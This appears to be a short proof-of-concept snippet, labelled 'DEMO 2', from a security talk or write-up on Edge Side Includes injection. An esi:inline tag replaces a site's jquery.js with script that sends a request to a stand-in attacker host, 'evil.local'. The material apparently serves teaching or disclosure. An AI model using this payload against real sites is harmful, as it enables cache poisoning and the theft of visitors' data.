 DEMO 2 — Proof of concept
<esi:inline name="/js/jquery.js" />
var x = new XMLHttpRequest();
x.open("GET", "//evil.local/?lHKlM77VbP79hDnMX2Gg...");
x.send();
</esi:inline>
 